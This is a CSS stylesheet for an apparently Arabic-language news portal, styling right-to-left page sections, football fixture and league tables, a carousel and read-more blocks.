/*--------------DECEMBER PAGE END-------------*/


.entertainmentintrviewtext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:165px;}
.mypadamlitecont{width:100%;float:left;height:106px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.revolym p{width:100%;height:130px;overflow:hidden;direction:rtl;}
.mensboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.mymealslitecont{width:100%;float:left;height:60px;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.desertleftcont{width:100%;float:left;height:210px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.carinterviewscon{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.autonatchthiramright{float:left;margin:2px 8px 0 0;overflow:hidden;height:127px;width:66%;}
.carsattaifull{width:100%;float:left;padding:0 0 10px 0;direction:rtl;}
.environattaifull{width:100%;float:left;padding:0 0 20px 0;direction:rtl;}
.horoconts{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.kalviattaifull{width:100%;float:left;padding:0 0 14px 0;direction:rtl;}

.caryoninnertexts{width:100%;float:left;height:195px;overflow:hidden;padding:0 1px 0 0; direction:rtl;}

.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
.kaivinaintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
#koopaislsoboxes{float:left;height:auto;width:100%;padding:0 0 11px 0;}


.cardriveautomaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#663333;font-size:18px;font-weight:normal;line-height:32px}
.cardriveautomaintitle a{color:#663333;font-size:18px;font-weight:normal;}.cardriveautomaintitle a:hover{color:#0c0;text-decoration:none}

.alsonewselital{width:50%;float:left;height:140px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.decorrevol p{width:100%;height:88px;overflow:hidden;direction:rtl;}

.newspagesalsokuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newspagesalsokuttisubtitle a{color:#9C0000}.newspagesalsokuttisubtitle a:hover{color:#0c0}


.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}
.daerrevol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.daerrevolsmall p{width:100%;height:auto;overflow:hidden;direction:rtl;}


#arabnewtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
.arabhomenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:180px;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:58%;overflow:hidden;direction:rtl;}
#arabkoopalsoboxes{float:left;height:210px;width:100%;padding:0 0 13px 0;}
.oodakamstartsright{float:left;height:153px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}

.silvergolsintros{float:left;height:148px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}




/*--------------DESIGNER PAGE START-------------*/
.desnettai{float:left;height:495px;margin: 0 0 5px;text-align: center;width: 100%;}
.desnettai img{width:100%;height:495px;}

#designernetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#designernetboxes img{width:97%;height:200px;margin:0 0 6px 2px;}
.desalakilover{width:48%;float:left;margin:10px 0 1px 0;direction:rtl;}
.desalakilovers{width:48%;float:left;margin:10px 0 1px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;}
.designerfoursubtitle{width:98%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.designerfoursubtitle a{color:#d61e98}
.designerfoursubtitle a:hover {color: #0c0;text-decoration: none;}

.fashiondesignermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.fashiondesignermoretopics a{font-size:14px;font-weight:normal;color:#C5188B;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #C5188B;}
.fashiondesignermoretopics a:hover{background: #C5188B;color:#fff;}

/*--------------DESIGNER PAGE END-------------*/








/*----------SEVAN PAGE START---------*/

#sevansciencealsokodu{background-color:#10ACB0;float:left;height:410px;margin:15px 5px 0 16px;width:1px}

#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:673px;margin:32px 2px 0 20px;width:2px}
#dessertkod{background-color:#B266FF;float:left;height:978px;margin:32px 0px 0 6px;width:2px}


.carpralsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.carpelital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:22px;}

.sevenewsbullets{width:29%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 16px;width:31%;}

.sevnewsalsokuttisubtitle{width:90%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 6px 8px 8px;height:auto;}
.sevnewsalsokuttisubtitle a{color:#9C0000}.sevnewsalsokuttisubtitle a:hover{color:#0c0}

.bestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.bestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.bestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:270px;margin:1px 10px 0 10px;width:1px}

.mobilepriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.mobilepriceskuttisubtitle a{color:#10ACB0}.mobilepriceskuttisubtitle a:hover{color:#0c0}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencemobimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencemobimoretopics a:hover{background: #10ACB0;color:#fff;}
.scimointerviews{width:32%; float:left;}
#dessertice{width:36%;height:auto;float:left;margin:0 0 0px 0px}
#dessertices{width:36%;height:auto;float:left;margin:0 0 0px 8px}
#besrtalsoboxesauto{width:100%;float:left;margin:0 0 3px 0;}
#icedmeals img{height: 180px;text-align: center;width: 100%;}
.icehad {width:100%; height:auto;text-align: center;}
.icehad img{width:100%; height:603px;}
#benulunthukodu{background:#B266FF;float:left;height:718px;margin:32px 3px 0 18px;width:2px}
.benhweponnuskl{width:33%;margin:0 1px 10px 0;float:left;}

.bujiblamoretopics{padding:1px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.bujiblamoretopics a{color:#03508C;}.bujiblamoretopics a:hover{color:#000;}
#newvadivel{width:100%;float:left;border-bottom:1px dotted #CCCCCC;text-align:right;}
.healthvadivu{text-align:right;margin:0 1px 6px 0;color:#8C8CFC}
.healthvadivu span{padding:3px 0 0 5px; }
/*----------SEVAN PAGE END---------*/


.newsilvergold{width:31%; float:left; margin:-3px 0  0 0;}
#silvergoldkodukal{background:#03508C;float:left;height:820px;margin:32px 0 0 17px;width:2px}
.bsportmonititle h3{background: #03508C;color: #fff;float:left;font-size: 18px;font-weight: 700;height: 29px;
    line-height: 30px;margin: 1px 0 2px; padding: 5px 0 3px;text-align:center;width: 100%;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:780px;margin: 5px 6px 0;width: 2px;}
.silbusinessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.silbusinessdrfs img{width:100%;height:163px;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.jobusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.jobusinessmoretopics a:hover{background: #03508C;color:#fff;}








#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;}
.scorebleft{width:100%;float:left;}
#wac{width:100%;float:left;height:auto;margin:5px 0 6px 0;}
.zxheading-data{background-color:#ffdf43;font-size:20px;font-weight:normal;margin-top: 5px;padding: 4px 0 6px;text-align: center;}
#blqso-main input[type="submit"] {background-color:#40a501;border: 0 none;color: #ffffff;cursor: pointer;float: left;
    font-size: 14px;font-weight: normal;margin: 8px 0 0 0px; overflow: visible;padding: 7px 6px 8px 5px;font-family:"Droid Arabic Naskh",tahoma;
    text-transform: uppercase;width:23%;}
    #blqso-main input[type="submit"]:hover {background-color:#286304;}
#accordion-competition-drop-down{background:#b4ff80;font-family:"Droid Arabic Naskh",tahoma;
    border: 1px solid #286700;direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:54%;}
    
    


#accordion-competition-drop-down option{font-weight:bold;font-family:"Droid Arabic Naskh",tahoma;font-size:13px !important;}    
    
.accordion-competition-drop-down{color:#368604;padding:16px 0 0 0;float:right;direction:rtl;}
.accordion-header{background:#368604;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;padding:0 10px 0 0;font-family:"Droid Arabic Naskh",tahoma;}
.accordion-header:hover{background:#286700;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;}
#waccont{background-color:#b4ff80;padding:0px;float:left;width:100%;}
.previous-fixtures ul{margin:0;padding:0;}
.previous-fixtures ul li{width:100%;height:auto;float:left;border-bottom:2px solid #4dc900;list-style:outside none none;margin:0;padding:11px 0 11px 0;}
.previous-fixtures ul li:hover{background:#6ABB33;}
.inner-wrapper-y{width:11%;height:auto;background:#40a501;color:#fff !important;float:left;margin:0 5px 0 9px;text-align:center;}
.inner-wrapper-y:hover{background:#2F7A00;}
.inner-wrapper-y a{color:#fff !important;}
.home-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:left;}
.away-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:right;}
.away-team a{color:#000;}
.away-team a:hover{color:#4eff00;}
.resultasd a{color:#000;}
.resultasd a:hover{color:#4eff00;}
.home-team a{color:#000;}
.home-team a:hover{color:#4eff00;}

.resultasd{width:11%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:center;}
#wactables{background:#f5f5f5;float:left;height:auto;margin:1px 0 6px 0;width:100%;}.two-stats{background-color:#1c1c1c;height:24px;}#points{width:15%;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifference{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#played{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnam{width:35%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#posit{width:12%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding-right:6px;}
.teamfirst{width:100%;background:#f5f5f5;border-top:1px solid #ffffff;float:left;height:31px;line-height:31px;}
.teamfirst:hover{background:#dcdcdc;}
#pointszxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifferencezxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#playedzxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnamzxc{width:38%;color:#000;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#positzxc{width:13%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}

#attamattavanai{width:100%;float:left;margin:5px 0 10px 0;}
h2.table-header{margin-top:10px;text-align:right;background-color:#fff;font-size:16px;font-weight:normal;line-height:33px}
.competition-title{width:100%;background-color:#4DA411;color:#fff;float:left;font-size:16px;font-weight:normal;text-align:right;text-transform:uppercase;line-height:28px;padding:0;margin:0 0 5px}
.competition-title:hover{background-color:#3C8709;}
.competition-title h5{float:right;margin:9px 5px 3px 0;font-size: 16px;}
.competition-title h5 a{color:#fff;}
.competition-title h5 a:hover{color:#4eff00;}

.competition-title h6{float:right;margin:9px 5px 3px 0;font-size: 16px;color:#fff;cursor:pointer;}
.competition-title h6:hover{color:#4eff00;}


.competition-title h4{float:right;margin:8px 8px 2px 0;}
.table-stats{width:100%;background:#b4ff80;float:left;height:auto;border-top:1px solid #4dc900}.table-stats:hover{background:#6ABB33}

.statistics{width:auto;height:auto;float:left}.table-stats .statistics:hover{}
.status{width:12%;height:38px;line-height:38px;border-right:0 none;float:left;font-size:15px;font-weight:normal;padding:0;text-align:center;border-right:1px solid #4dc900}
.time{width:14%;height:38px;line-height:38px;float:left;font-size:15px;font-weight:normal;text-align:center;border-right:1px solid #4dc900}
.teamhome{width:28%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.score{width:13%;height:38px;line-height:38px;float:left;font-weight:normal;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.teamhomeano{width:26%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;}
.srt{margin-top:12px;margin-left:3px}a.report{color:#000}
a:hover.report{color:#4eff00}
.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 24px 0;}
.my-team{width:44%;float:left;}
.myaway-team{width:44%;float:left;margin:0 0 0 4px;}
.goals{width:10%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}

.team-details{float:left;width:75%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}.goal-head{float:right;height:auto;margin:0;padding:0;width:100%;}.goal-player{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:right;font-size:13px;margin:2px 0 0 5px;padding:2px 7px;text-align:right;font-weight:normal;}.goal-comp{direction:rtl;float:left;height:45px;margin:0 0 2px;width:81px;}.goal-teama{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 1px 0 0;padding:10px 0 0;text-align:center;width:39px;}.goal-teamb{background-color:#ffdf43;color:#1c1c1c;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 0 0 1px;padding:10px 0 0;text-align:center;width:40px;}.tot-time{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;line-height:20px;width:81px;}.match-fulltime{float:left;font-size:14px;list-style:outside none none;margin-bottom:2px;text-align:center;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}.goal-headb{float:left;height:auto;margin:0;padding:0;width:100%;}.goal-playerb{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:left;font-size:13px;margin:2px 5px 0 0;padding:2px 7px;text-align:left;font-weight:normal;}

#yahgra{width:100%;float:left;margin:18px 0 1px 0;}
#teama a{color:#000;font-size:18px;font-weight:normal;}
#teamb a{color:#000;font-size:18px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 20px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 20px 0 10px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 15px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 15px 0 0}
ul.tabsz{float:left;height:30px;list-style:outside none none;margin:0;padding:0}ul.tabsz li{border-left:medium none;float:left;height:30px;font-weight:normal;line-height:30px;margin:1px 5px 0 0;overflow:hidden;padding:0;position:relative}ul.tabsz li a{border:1px solid #bbb;border-radius:5px 5px 0 0;color:#000;display:block; font-size:16px;font-weight:normal;height:29px;outline:medium none;padding:0 20px;text-decoration:none}ul.tabsz li a:hover{color:#000}ul.tabsz li.active a{background:#fff;border-bottom:2px solid #000;border-radius:5px 5px 0 0;color:#b80000;height:30px;z-index:1}


.allbutton a{width:auto;padding:0 10px 0 10px;background:#fff;border:1px solid #40a501;border-radius:10px; color:#40a501;float:left;font-size:14px;height:24px;line-height:24px;text-align:center}.allbutton a:hover{color:#000}.matchinfo p{width:auto;color:#7e7c7d;display:block;float:right;font-size:8pt;margin-right:5px}
.allbutton a:hover{background:#40a501;color:#fff;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:20px;font-weight:normal;text-align:right}
#spinbox h2{padding:10px 0 0 0;color:#000;float:right; font-size:19px;font-weight: normal;
    height: 30px;text-align: right;width: 100%;}

.pathu {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    float: left;
    height: 38px;
    margin: 0 0 10px;
    width: 100%;
}

.resultsofteam{width:100%; height:auto;float:left; background:#c8c8c8;margin:1px 0 10px 0; padding:0 0 10px 0;}
.team-results{margin: 8px 0 1px 1px;text-align:center;color:#4f4d4b;font-size:13px; font-weight:normal; font-family:Arial, Helvetica, sans-serif;}
.last-five-matches{width:45%; float:left;margin:0 15px 0 15px; padding:0;}
.last-five-matches h2{color:#000;direction:rtl;font-size:24px;font-weight:700;margin:6px 0 6px;text-align:center;line-height:33px;}
.colorboard{ background:#f5f5f5;border-bottom:1px solid #dcdcdc; font-size:13px;line-height:16px;float:left;width:100%;}
.colordate{padding:5px 2px 5px 8px;float:left;}
.coloraway{padding:5px 0px 5px 2px;float:left;}
.colorteam{padding:5px 2px 5px 1px;float:left;width:53%; text-align:right;font-size:16px;}
.colorscore{padding:5px 2px 5px 8px;float:left;width:10%; }
.colorresult{padding:5px 2px 5px 8px;float:left;width:5%;}
.fanbar{box-shadow: 1px 2px 2px #d5d5d5; padding: 1px 0; text-align:center; background:#eee; color:green; font-size:18px;}


.eugael{width:100%; float:left;}
.eugael iframe{width:100%;min-height:2000px;float:left;border:none;overflow-x:auto;}

#leaguereadmoresuri{background-color:#ccc;float:left;height:2810px;margin: 12px 0 0 10px;width:1px;}


#fansamhat{width:67%;height:50px;float:right; text-align:center;display:none;;position:fixed;bottom:0;background:url(../images/footer.jpg) repeat-x;}
#fantasticfive{width:100%;float:left;padding:5px 0 0 0;margin:0;text-align:center;}
#fantasticfive a{margin:1px 3px 0 5px;}


.newdaplercoloumnfull{width:100%; float:left;border:1px solid #1B0C85;margin-bottom:20px;}
.newdaplercoloumn{width:100%; float:left;border-bottom:1px solid #1B0C85;}
.authorusername{width:12%;float:left;padding:0 12px 0 0;border-right:1px solid #1B0C85; line-height:33px;text-align:right;font-size:13px;}
.urlviewicon{width:3%;float:left;padding:0 0 0 8px;border-right:1px solid #1B0C85;line-height:33px;text-align:center;}
.urltitle{width:59%;float:left;padding:0 10px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:right;font-size:13px;}
.sectionname{width:13%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.createdate{width:12%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.serialno{width:8%;float:left;padding:0 0 0 12px;border-right:0px solid #1B0C85;line-height:33px;text-align:center;}

.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.leftresponsiveno{display:block;}
.rihtresponsiveno{display:none;}
.desktopcomment{display:block;}
.phonecomment{display:none;}
.deskarrow{display:block;}
.phonearrow{display:none;}
#motnewmianindia{height: 130px; width: 100%; overflow: hidden;}

#motnewmian{height: 110px; width: 100%; overflow: hidden;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.moteducationsettin{float:left;margin:5px 0 0;width:100%;display:none;}

#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.icehadtravel{float:left;margin:5px 0 0;width:100%; display:none; }
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.flitalinner {
    width: 48%;
    float: left;
    height: 147px;
    overflow: hidden;
    padding: 0 0 0 0;
    direction: rtl;
}

.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 0;direction:rtl;}
.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 9px;direction:rtl;}
.munnawomensidewome{float: left;width: 31%;}




#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;}


#readmorehousefull{float:left;height: auto;width:100%;}

#readmoresection {
    float: left;
    height: auto;
    width: 100%;
}

#readmorepadamone {
    float: right;
    height: auto;
    margin: 0 0 5px;
    width: 23%;
}

#readmorepadamotwo {
    float: right;
    height: auto;
    margin: 0 21px 5px 0;
    width: 23%;
}

#readmorepadamimg {text-align: center;padding:0;float:left;width:100%;}


.newreadmoreborder {
    border: 0 solid #fff;
    padding: 0;
    width: 100%;
}

.readmoregmttimenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 11px;
    height: auto;
    line-height: 20px;
    margin: 2px 0 1px 0;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.readmoretitlenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 14px;
    color: #9c0000;
    height: auto;
    line-height: 20px;
    margin-bottom: 10px;
    margin-top: 3px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
    width:100%;
}


.readmoretitlenew a {
    color: #9c0000;
    font-size: 14px;
    line-height: 24px;
}
.readmoretitlenew a:hover {
    color: #000000;
    font-size: 14px;
    line-height: 24px;
}







.divyreadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.divyreadmoremoretopics a{ font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.divyreadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

.explorefully{width:95%;float:left;margin:2px 0 1px 16px;}
.homearundthewold{width:94%;float:left;line-height:normal;}
.homearundthewold h3{width:100%;float:left;margin:5px 0 8px 0; color:#666666;font-size:15px; font-weight:normal;line-height:normal;}
.homearundthewold h3:hover{color:#000;}
#hatwmarfinten{margin:0 9px 0 9px;}

.jcarousel-skin-tango .jcarousel-container {
}
.jcarousel-skin-tango .jcarousel-direction-rtl {
    direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
    padding:0px;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
    overflow: hidden;
    width:100%;
}
.jcarousel-skin-tango .jcarousel-item {
    overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-item  {
    border: medium none;
    height:auto;
    width: 191px;border:0px solid #ccc;
}
.jcarousel-skin-tango .jcarousel-item  img{width:100%;}
.jcarousel-skin-tango .jcarousel-item-horizontal {
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
    margin-left: 0;
    margin-right: 0;
}
.jcarousel-skin-tango .jcarousel-item-vertical {
    margin-bottom: 10px;
}
.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #000000;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
    background: url("../images/prev-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    position: absolute;
    right: -31px;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    background-image: url("../images/next-horizontal.png");
    left: 5px;
    right: auto;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
    background: url("../images/next-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    left: -21px;
    position: absolute;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    background-image: url("../images/prev-horizontal.png");
    left: auto;
    right: 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}




#customers{text-align: center;border-collapse: collapse;width: 100%;font-size: 12px;font-family: arial;margin:10px 0 12px 0;}
#customers td, #customers th {border: 1px solid #ddd; padding: 6px;color:blue;}
#customers tr:nth-child(even){background-color: #f2f2f2;}
#customers th{padding-top: 12px;padding-bottom: 12px;text-align: center;background-color: #002639; color: white;}




.intehoneyboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:134px;}
.intemensboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:158px;}
.jkbox{float:left;width:100%;}
.inteponnusklcn {width:43%;margin:0 18px 0px 0;}
.inteponnusklcn img{width:100%;height:340px;display:block;float:left;margin:0;}
.komintehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:122px;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}

.intetheatresculturemaintitle{width:90%;padding:0 20px 0 19px;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 2px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.intetheatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.intetheatresculturemaintitle a:hover{color:#0c0;text-decoration:none}


.inteculturemaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:16px;font-weight:normal;line-height:22px}
.inteculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.inteculturemaintitle a:hover{color:#0c0;text-decoration:none}

.intebusinessmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.intebusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.intebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.intenewsmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 0 0;direction:rtl;color:#9C0000;font-size:16px;font-weight:normal;line-height:22px}
.intenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.intenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.komebox h1{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.komebox h1 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.kometriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}



.newsrandombox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sportsbox h1{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h1 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
